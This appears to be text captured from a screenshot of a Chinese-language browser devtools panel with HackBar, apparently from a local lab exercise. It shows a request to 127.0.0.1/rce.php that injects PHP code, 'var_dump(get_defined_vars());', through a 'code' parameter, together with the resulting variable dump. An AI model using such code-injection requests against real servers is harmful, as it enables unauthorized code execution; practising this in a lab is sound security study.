 array(4) { ["_GET"]=> array(1) { ["code"]=> string(29) "var_dump(get_defined_vars());" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie 24
Encryption Encoding SQL XSS Other Contribute now!
Load URL 127.0.0.1/rce.php?code=var_dump(get_defined_vars());